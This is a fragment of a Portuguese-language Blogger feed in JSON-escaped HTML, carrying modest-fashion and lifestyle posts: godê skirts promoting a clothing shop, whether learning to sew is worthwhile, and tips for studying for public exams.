\/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.lojaflordeamendoa.com.br\/\" target=\"_blank\"\u003E\u003Cimg alt=\"Godê - A Moda Que Veio Para Ficar\" border=\"0\" data-original-height=\"600\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPFganlYQPo3oZd_U00YMb2Z666_G4igxYglDoyJPYFhkkcO0V0y5H72sak40xu4MubTV5syOAEDqAoj15KLQZJ-LggYSnHhBC35fVHAqwqwxB9M4FiIstjkFVcfYw13yvSs67PQEu_Xnj\/s1600\/Saia+Midi+God%25C3%25AA+em+crepe.jpg\" title=\"Saia Midi Godê Crepe Malha\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/www.lojaflordeamendoa.com.br\" target=\"_blank\"\u003E\u003Cimg alt=\"Godê - A Moda Que Veio Para Ficar\" border=\"0\" data-original-height=\"601\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMwXXOlrkXyMGxTmxAJlwK_eohhDhpkRN7laTAEptjG9vM0XH_kk_IDgh56x8njkNYdzEBY8b5dtoGHcXglqTbHmzbGCA0r3gPMrGYI0Xv1DPX0u7MKINl4v2HL_W4U8uc0Uj_YHZusHl5\/s1600\/Saia+Midi+rosa+estampada.jpg\" title=\"Saia Midi Neoprene Rosa Estampada\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003EVestido godê\u003C\/h3\u003E\nSeparei alguns modelos de \u003Ca href=\"https:\/\/www.lojaflordeamendoa.com.br\/vestidos?sort=ultimos_produtos\" target=\"_blank\"\u003Evestido midi evangelico\u003C\/a\u003E para inspirar. Os vestidos godês podem ter os mais diversos detalhes na parte superior.\u003Cbr \/\u003E\nO \u003Ca href=\"https:\/\/www.lojaflordeamendoa.com.br\/vestido\/vestido-midi?sort=ultimos_produtos\" target=\"_blank\"\u003Evestido midi rodado\u003C\/a\u003E deixa a mulher super feminina, tecidos estampados florais ficam mais românticos e os cores mais sóbrias deixam mais formais.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.lojaflordeamendoa.com.br\/\" target=\"_blank\"\u003E\u003Cimg alt=\"Godê - A Moda Que Veio Para Ficar\" border=\"0\" data-original-height=\"701\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwynIOjRSD0QfHtmDjuOdbgtL1ChmQJFrgHs2805XSI87LbJkNLogUegtIvYZ4PrJZuuWpWc5oGpPRK-FZHQrGfqMfLUN8vRHSbDcTii4FCOf9ucQTW394J79CL0MbXGQ77tIoiIPyf8pn\/s1600\/Vestido+god%25C3%25AA+com+bot%25C3%25B5es+frontal.jpg\" title=\"Vestido Godê com Botões\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.lojaflordeamendoa.com.br\/\" target=\"_blank\"\u003E\u003Cimg alt=\"Godê - A Moda Que Veio Para Ficar\" border=\"0\" data-original-height=\"701\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmkBf26TKJ2cdPCcXpLk9y-IPwFfVuh63aNMAGZ5GDUrfSKN57G8YCIgndXOcrYJmiUSqA-24lCUkBgdiNEaP_BMw-QTv2smNBt2HoDFHPZKohX4hckPWDHYgZu5yffjo9Sx_9yhn61NaT\/s1600\/Vestido+god%25C3%25AA+preto+suplex.jpg\" title=\"Vestido Godê Preto Suplex\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.lojaflordeamendoa.com.br\/\" target=\"_blank\"\u003E\u003Cimg alt=\"Godê - A Moda Que Veio Para Ficar\" border=\"0\" data-original-height=\"700\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYptL8xpATW3bldKbjRLevgENbhekonArLI7LLGa8jQSfR81uX-KTZOa38SgObnJt-q7Wut2uNdwent0lcofcNy3hR5xd_w8qKcgETZakM8T49EwYjQhvqXw2XPD1kSdnqJEa_TMt8qvSg\/s1600\/Vestido+Midi+com+bolsos.jpg\" title=\"Vestido Midi com Bolso Crepe\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.lojaflordeamendoa.com.br\/\" target=\"_blank\"\u003E\u003Cimg alt=\"Godê - A Moda Que Veio Para Ficar\" border=\"0\" data-original-height=\"700\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5qpXiRGOwXBC9u_P397Y1th1Ovn9Lc4PHg0wJAGQ3jejiGz6Bix86tWpMILQIftsvqZz_Gs3xCNQrG8vt9yqms4Y2ugSEv4T8QJeCTrD2feI3GDTB4S-bzUQhXSo0rKr9hMZx7V1c0Xom\/s1600\/Vestido+Midi+god%25C3%25AA+ros%25C3%25A9.jpg\" title=\"Vestido Midi Godê Rosê Manga de Tule\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.lojaflordeamendoa.com.br\/\" target=\"_blank\"\u003E\u003Cimg alt=\"Godê - A Moda Que Veio Para Ficar\" border=\"0\" data-original-height=\"700\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW_HJtK_xAWNLh3G2humS0YhsUjWkBoO1iGF-92rH4_vsyYXYZSteBECNjGL1Tgn2HCewgCnoH1KykNwVk4ppTtmKp5XagClFp7qicTzMu0tlVGtl8jabAKYEWIHSzctUXZUE4GYXu6LMW\/s1600\/Vestido+Midi+Neoprene+xadrez.jpg\" title=\"Vestido Midi Neoprene Xadrez\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.lojaflordeamendoa.com.br\/\" target=\"_blank\"\u003E\u003Cimg alt=\"Godê - A Moda Que Veio Para Ficar\" border=\"0\" data-original-height=\"700\" data-original-width=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9IxErYMvjHNI0pV5eFaIabNB0zehQHC2SRRw3Xp3nJu8E8Nrc-HtZ3btJwSGK0F2s2iKhKCMyUSkkXr4xq65ik76KN5EAnYbND1AvEaaif87WWuRpt4QzCUzvlc3eiDrh7no2M2q_Qucx\/s1600\/Vestido+Midi+Transpassado+rosas.jpg\" title=\"Vestido Midi Transpassado Estampado com Rosas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nGostaram dos modelos? Todos eles são da Loja Flor de Amêndoa, uma loja de roupas modestas super confiável que atende todo o Brasil com uma grande variedade de modelos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBora conhecer? Acesse: \u003Ca href=\"http:\/\/www.lojaflordeamendoa.com.br\/\"\u003Ewww.lojaflordeamendoa.com.br\u003C\/a\u003E e confira!\u003Cbr \/\u003E\nEntrega em todo Brasil com a segurança do SEDEX ou PAC CORREIOS.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFacebook: \u003Ca href=\"https:\/\/www.facebook.com\/lojaflordeamendoa\/\" target=\"_blank\"\u003E@lojaflordeamendoa\u003C\/a\u003E\u003Cbr \/\u003E\nInstagram: \u003Ca href=\"https:\/\/www.instagram.com\/lojaflordeamendoa\/\" target=\"_blank\"\u003E@lojaflordeamendoa\u003C\/a\u003E\u003Cbr \/\u003E\nWhatsApp: (71) 99666-3406\u003Cbr \/\u003E\nTelevendas: (71) 3051-2768 \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTotal segurança na compra pelo pagseguro e mercado pago em até 6x sem juros.\u003Cbr \/\u003E\nBoleto bancário com desconto de 5%.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGostaram da dica? Sabia as diferenças de godê e midi? Qual estilo gosta mais? Gostaram dos modelos? Já conhecem a Flor de Amêndoa?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nConta aí nos comentários.\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4933683043808530577\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2020\/02\/gode-moda-que-veio-para-ficar.html#comment-form","title":"15 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4933683043808530577"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4933683043808530577"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2020\/02\/gode-moda-que-veio-para-ficar.html","title":"Godê - A Moda Que Veio Para Ficar"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpNvshtx4E2-1QSo_tVWk_KraU8PbjR1scZxdbdUW66o791tb7CbHJ2J6xm6NmTRA9V_b2pNTCguX21litV0GcepEL4BQ9DMtJ_REi7ic_zPm1eaPugZZubNlDpfe88Q7fXvfC1iQXfCMF\/s72-c\/God%25C3%25AA+-+A+Moda+Que+Veio+Para+Ficar.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-8543527823639677265"},"published":{"$t":"2019-05-20T10:00:00.002-03:00"},"updated":{"$t":"2022-08-31T20:26:38.099-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casa Cozinha e Roupa lavada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas Domésticas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estudos e Leitura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Modesta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roupas"}],"title":{"type":"text","$t":"Vale a Pena Aprender a Costurar Hoje em Dia?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_slJKaqI8SrDy1wRDxIhkjYDPaM-J6mYMQi7hWQpbHsHwDzSZRZAauYyw5FFIBy9Z4UXmEJowmx6WqSyR6E-VYK94V7v9IrSS8hrQUnwL_K3Kxlh_VLY7uvOR3-M5ew8PjRJlbMAmq3k2\/s1600\/Vale+a+pena+aprender+a+costurar+hoje+em+dia.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vale a Pena Aprender a Costurar Hoje em Dia?\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_slJKaqI8SrDy1wRDxIhkjYDPaM-J6mYMQi7hWQpbHsHwDzSZRZAauYyw5FFIBy9Z4UXmEJowmx6WqSyR6E-VYK94V7v9IrSS8hrQUnwL_K3Kxlh_VLY7uvOR3-M5ew8PjRJlbMAmq3k2\/s1600\/Vale+a+pena+aprender+a+costurar+hoje+em+dia.jpg\" title=\"Vale a Pena Aprender a Costurar Hoje em Dia?\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nOlá pessoal, hoje vim falar com vocês sobre roupas e costura:\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nVale a Pena Aprender a Costurar Hoje em Dia?\u003C\/h3\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAtualmente há tantas opções de roupas prontas, tantas lojas, eu mesma já indiquei aqui algumas \u003Ca href=\"https:\/\/www.arrojadamix.com\/2018\/10\/5-lojas-de-moda-modesta-confiaveis.html\" target=\"_blank\"\u003Elojas de moda modesta\u003C\/a\u003E e também lojas de roupas internacionais com preços de banana. Então com tanta opção e preço, por que aprender a costurar suas próprias roupas?\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nMinha história com a Costura:\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nQuando novinha sempre ouvia minha mãe dizer que costura era uma profissão sem futuro, que em pouco tempo não haveria mais costureiras, porque era muito mais prático encontrar roupa pronta. E olha que minha mãe era filha de costureira, a melhor costureira da cidade. Lembro de minha mãe ver um modelo na TV e dizer a minha avó: 'eu quero esse, qual tecido fica bom?' E dias depois a roupas estava pronta exatamente como na TV e minha mãe está saindo linda de casa.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\nMorei por anos longe da minha avó e sempre comprava roupa pronta, mas como uso roupas modestas e comportadas sempre tinha algo que faltava, demorava a achar modelos que eu gostava e quando achava muitas vezes eram decotados ou curtos.\u003Cbr \/\u003E\nQuando voltei a conviver com minha avó, ela se ofereceu a fazer meu vestido de noiva e saiu lindo, do jeito que eu queria. Então acendeu em mim a vontade de aprender.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nComecei em 2011 ganhei do meu marido uma máquina e comecei a mexer, fui lentamente fazendo costuras retas, bainhas… lembro das primeiras costuras saírem bem tortas… comecei a assinar a revista Manequim e usando os moldes fazer os mesmos seguindo as receitas.\u003Cbr \/\u003E\nNão fiz curso ainda, por isso sou limitada, mas o prazer de fazer o modelo ao seu gosto e no seu comprimento não tem preço.\u003Cbr \/\u003E\nHoje costuro a maioria das minhas roupas. Ainda compro quando gosto do modelo com o preço atrativo.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg alt=\"Vale a pena aprender a costurar?\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheCPysQp3WSnLXZO1TVeK50rWqt0TKGWS0HMN_FFJ4AOkuXR4NkAlguVUnMMMgWDfu8tJSevaQ_NeaMSoBR_5LasA_DwfP9Ln6iwOiAJEkDz45kD7G1n2Z2-M3H5NI-sRwehfOqnQnCX4\/s1600\/Corte2.jpg\" title=\"Molde Revista Manequim\" \/\u003E\u003C\/div\u003E\n\u003Ch3\u003E\nA costura hoje:\u003C\/h3\u003E\nDe uns tempos para cá a costura ganhou novamente o fascínio das pessoas, não acredita? Joga no Youtube: 'Aprender a costurar' e 'costura', e veja quantos vídeos e inúmeras visualizações aparece, inclusive há atualmente várias Youtubers jovens ensinando costura e ainda mais interessante são pessoas jovens que estão querendo aprender pelos mais variados motivos:\u003Cbr \/\u003E🧵Confeccionar as próprias roupas\u003Cbr \/\u003E🧵Dinheiro extra\u003Cbr \/\u003E🧵Hobby\u003Cbr \/\u003E🧵Trabalho em empresas\u003Cbr \/\u003E\n\u003Ch3\u003E\nAs vantagens de costurar\u003C\/h3\u003E\nAprender a costurar suas próprias roupas têm inúmeras \u003Cb\u003Evantagens\u003C\/b\u003E, se você ainda não está convencido veja mais algumas vantagens:\u003Cbr \/\u003E🪡Modelo a sua escolha\u003Cbr \/\u003E🪡Entrega no seu tempo\u003Cbr \/\u003E🪡Poder fazer alterações e misturas\u003Cbr \/\u003E🪡Preço bem mais acessível de modelos incríveis\u003Cbr \/\u003E🪡Peças únicas\u003Cbr \/\u003E🪡Sob medida\u003Cbr \/\u003E🪡Fazer ajustes ou até transformar peças antigas\u003Cbr \/\u003E\n\u003Ch3\u003E\nAs desvantagens de costurar\u003C\/h3\u003E\nMas, calma, nem tudo são flores, existem algumas \u003Cb\u003Edesvantagens\u003C\/b\u003E em costurar suas próprias roupas\u003Cbr \/\u003E📍Custo do investimento em maquinário\u003Cbr \/\u003E📍Tempo, precisa dedicar tempo a costura\u003Cbr \/\u003E📍Dificuldade de achar tecidos e acessórios apropriados e em conta\u003Cbr \/\u003E📍Ser explorado por familiares e amigos para todo tipo de concerto (😂😂😂)\u003Cbr \/\u003E\nVeja alguns looks que já fiz:\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg alt=\"Vale a pena aprender a costurar\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaG8Lb7tg7y6FHTMCQ1Gxn7njDxrfvs5c3XoMkTXZKdHEO00fs_R6dYAQ7xDcBIRf5sjNkKNRYO0S1Z9CrStHpoD4x8GGzhzhbeww8rdT_atspZyudxdkwovcQXUZEqetpHX6ehnUT1iY\/s1600\/Vestido+de+Po%25C3%25A1+Vermelho+%25283%2529.JPG\" title=\"Saia e Blusa de poá vermelho\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg alt=\"Aprender a costurar\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1hP3h2BNk0EMpnjSuVs7REhEKwEa3Sioo2vrZtoxEKa6wmjk34tmI0vjmHo1a6cbqO-FiE04YJE4ovnhmM6mz4aW6FnZdk2N0qApZFO_Nr-FtT_FLE55d3iBXuZu5g7-04403FaX14_Q\/s1600\/VestidoFloralPreto+%25284%2529.JPG\" title=\"Vestido estampa floral preto\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2017\/08\/looks-modestos-tres-looks-usados-no.html\" target=\"_blank\"\u003E3 looks modestos\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2016\/09\/look-da-vez-vestido-de-poa-vermelho.html\" target=\"_blank\"\u003EVestido de Poá\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2016\/05\/look-vestido-floral-preto-branco.html\" target=\"_blank\"\u003EVestido Preto\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2016\/09\/look-da-vez-branco-e-azul-marinho.html\" target=\"_blank\"\u003ESaia e Blusa\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.arrojadamix.com\/2016\/09\/look-da-vez-vestido-longo-estampado.html\" target=\"_blank\"\u003EVestido Longo Estampado\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\nEu devo aprender a costurar?\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nEssa pergunta é bem pessoal, então vamos com calma, não saia comprando máquina, tesoura, um manequim e um \u003Ca href=\"https:\/\/www.garimmpocedrorosa.com.br\/categoria-produto\/moveis\/biombos\/\" target=\"_blank\"\u003Ebiombo de madeira\u003C\/a\u003E e abrindo um atelier de costura.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003EAntes, pergunte se:\u003C\/b\u003E\u003Cbr \/\u003E✂Você gosta?\u003Cbr \/\u003E✂Leva jeito?\u003Cbr \/\u003E✂Tem tempo?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nCosturar é prazeroso e assim como todo artesanato, a sensação de ver uma peça pronta é maravilhosa. Mas, sejamos sinceros, nem todos levam jeito e muitos não tem paciência. Ainda há aqueles que não tem o desejo de se aprimorar e querem apenas por hobby.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nEntão, análise esses pontos e veja se vale a pena pagar um curso, aprender na internet, com uma amiga, se você que costurar para fora ou só para você.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nQuer fazer artesanatos como patchwork, fuxico ou roupas?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nCom base nisso, escolha o tipo de máquina de costura e outros materiais.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nBom, como viu, as desvantagens são bem menores que as vantagens, então, se você gosta, leva jeito, investe em aprender costurar porque vale mesmo a pena.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nQuer saber por onde começar a aprender? Dicas de onde e como costurar? Modelos mais fáceis e coisas? Diz aí nos comentários, se desejarem faço outro artigo respondendo às dúvidas de vocês.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/8543527823639677265\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/05\/vale-pena-aprender-costurar-hoje-em-dia.html#comment-form","title":"21 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8543527823639677265"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/8543527823639677265"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/05\/vale-pena-aprender-costurar-hoje-em-dia.html","title":"Vale a Pena Aprender a Costurar Hoje em Dia?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_slJKaqI8SrDy1wRDxIhkjYDPaM-J6mYMQi7hWQpbHsHwDzSZRZAauYyw5FFIBy9Z4UXmEJowmx6WqSyR6E-VYK94V7v9IrSS8hrQUnwL_K3Kxlh_VLY7uvOR3-M5ew8PjRJlbMAmq3k2\/s72-c\/Vale+a+pena+aprender+a+costurar+hoje+em+dia.jpg","height":"72","width":"72"},"thr$total":{"$t":"21"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6947648813041085608"},"published":{"$t":"2018-03-23T10:00:00.000-03:00"},"updated":{"$t":"2018-03-23T10:00:21.123-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Costura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estudos e Leitura"}],"title":{"type":"text","$t":"5 Dicas Valiosas para Estudar para Concursos"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nOlá pessoal, vamos de dicas para concursos:\u003Cbr \/\u003E\n\u003Ch3\u003E\n5 Dicas Valiosas para Estudar para Concursos\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAmB8m7cG7GY1ko2ir1jJgd6dDlmlz4Nis5-YpMOYcebQRxHqr5wmSs2BzXZsBYk35OIOKtqgU8Iz7O0CCJjJIE8P35gntQ5r078xGruwQbBt2hZXxk0yrlI9M8MUjHX0EMkxYH9lXkW6S\/s1600\/Dicas+Estudar+para+Concursos+e+Provas+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"5 Dicas Valiosas para Estudar para Concursos\" border=\"0\" data-original-height=\"370\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAmB8m7cG7GY1ko2ir1jJgd6dDlmlz4Nis5-YpMOYcebQRxHqr5wmSs2BzXZsBYk35OIOKtqgU8Iz7O0CCJjJIE8P35gntQ5r078xGruwQbBt2hZXxk0yrlI9M8MUjHX0EMkxYH9lXkW6S\/s1600\/Dicas+Estudar+para+Concursos+e+Provas+%25281%2529.jpg\" title=\"5 Dicas Valiosas para Estudar para Concursos\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/h3\u003E\n\u0026nbsp;Quem aí gosta de fazer concursos ? Então vim compartilhar algumas dicas para estudar para concursos, fiz uma pastagem sobre como \u003Ca href=\"http:\/\/www.arrojadamix.com\/2016\/02\/dicas-para-nao-estudar-para-concursos.html\" target=\"_blank\"\u003Eestudar informalmente\u003C\/a\u003E, agora está postagem é pra estudar mais seriamente, quando você tem um concurso específico em vista com data e tudo mais. Vamos lá?\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003ELeia bem o edital:\u003C\/span\u003E\u003C\/h3\u003E\nAs vezes nos \u003Cb\u003Eeditais vem algumas pegadinhas\u003C\/b\u003E e vale a pena ler os detalhes, por exemplo certa vez eu fiz uma prova para um cargo que pedia história, mas a prova também seria para quem concorria a matemática e química. Comecei a estudar química com medo, porque não sei nada de química, quando fui ler o edital novamente eu só precisava estudar português e história, ou seja, quebrei a cabeça uma semana atoa.\u003Cbr \/\u003E\n\u003Cb\u003EPreste atenção a detalhes como:\u003C\/b\u003E\u003Cbr \/\u003E\n✔Cor e tipo de caneta\u003Cbr \/\u003E\n✔Horário da Prova (Começo e durante, fuso horário local ou de Brasília)\u003Cbr \/\u003E\n✔Documentos Necessários\u003Cbr \/\u003E\n✔Matérias para sua vaga\u003Cbr \/\u003E\n✔Valores das questões (por exemplo em alguns concursos umas matérias valem o dobro de pontos, em merecem mais atenção)\u003Cbr \/\u003E\n✔Prazos (Dia da prova, liberação de gabaritos, resultados, chamada)\u003Cbr \/\u003E\nEntão, mesmo sendo algo básico,\u003Cb\u003E leia o edital e com atenção\u003C\/b\u003E. E estude o que pede para seu cargo.\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003ESepare as matérias:\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nBom, agora que você já \u003Cb\u003Esabe o que estudar\u003C\/b\u003E, separe elas por importância, essa separação pode ser de duas maneiras:\u003Cbr \/\u003E\n✔Assuntos com maior pontuação\u003Cbr \/\u003E\n✔Assuntos que você menos domina\u003Cbr \/\u003E\nDedique mais tempo ao mais importantes, mas não deixe de estudar os outros assuntos, mesmo que seja algo que goste e domine, revise!\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003EDetermine o tempo:\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv dir=\"ltr\"\u003E\nQuanto tempo de qualidade você tem para estudar? Não adianta, tirar 4 horas para estudar se você se desconcentra em 30 minutos. Se sua concentração é pouca, separe pequenos períodos de tempo ao longo do dia.\u003Cbr \/\u003E\nConheça bem seu estilo, qual horário do dia você absorve mais informação? Você se concentra mais lendo, com vídeos ou exercícios práticos? Gosta de estudar sozinho ou em grupo?\u003Cbr \/\u003E\nSabendo isso você escolhe \u003Cb\u003Equando, onde e como vai estudar\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 